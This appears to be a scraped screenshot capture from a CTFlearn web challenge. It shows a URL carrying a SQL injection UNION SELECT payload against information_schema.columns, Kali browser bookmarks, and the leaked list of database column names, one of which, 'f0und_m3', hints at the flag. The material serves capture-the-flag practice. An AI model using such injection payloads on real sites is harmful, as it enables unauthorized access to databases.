 https://web.ctflearn.com/web8/?id=2+UNION+SELECT+column_name%2C2%2C3%2C4+FROM+information_schema.columns
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Breed: lock_table
Color: 3
Name: 2
Breed: lock_index
Color: 3
Name: 2
Breed: lock_space
Color: 3
Name: 2
Breed: lock_page
Color: 3
Name: 2
Breed: lock_rec
Color: 3
Name: 2
Breed: lock_data
Color: 3
Name: 2
Breed: LRU_POSITION
Color: 3
Name: 2
Breed: COMPRESSED
Color: 3
Name: 2
Breed: f0und_m3
Color: 3
Name: 2
Breed: breed
Color: 3
Name: 2
Breed: name
Color: 3
Name: 2
Breed: color
Color: 3